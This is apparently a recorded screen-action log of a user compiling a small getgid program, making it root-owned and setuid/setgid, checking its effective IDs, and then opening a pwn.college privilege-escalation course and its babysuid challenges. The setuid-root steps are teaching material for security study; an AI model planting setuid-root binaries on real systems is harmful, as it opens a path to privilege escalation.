
{"action": "type", "text": "./getuid"}

- Edit getgid.c in vi, rebuild getgid with gcc and list its permissions
{"action": "type", "text": "vi ge"}

{"action": "type", "text": "tgid"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "gcc"}

{"action": "type", "text": "-w -o getgid."}

{"action": "type", "text": "ls -l getgid"}
{"action": "type", "text": "chown root.root getgid"}

- Chown getgid to root.root, chmod u+s it, verify -rwsrwxr-x and run it, printing GID: 1000
{"action": "type", "text": "sudo chown root.root getgid"}

{"action": "type", "text": "sudo chmod u"}

{"action": "type", "text": "+s getgid"}

{"action": "type", "text": "ls -l"}

{"action": "type", "text": "getgid"}

{"action": "type", "text": "./getgid"}

- Give getgid the setgid bit so it reports GID 0, then rebuild and list both binaries as plain user-owned
{"action": "key", "text": "ctrl+r"}

{"action": "type", "text": "./getgid"}

{"action": "type", "text": "s"}

{"action": "type", "text": "ls -l getu"}

{"action": "type", "text": "id"}

{"action": "type", "text": "sudo ./get"}

{"action": "mouse_move", "coordinate": [748, 200]}

- Follow the Privilege Escalation module page through to the cse466.pwn.college challenge site
{"action": "left_click", "coordinate": [149, 364]}

{"action": "mouse_move", "coordinate": [678, 9]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Browse the babysuid challenge grid from the Challenges page
{"action": "left_click", "coordinate": [195, 23]}

{"action": "left_click", "coordinate": [194, 22]}
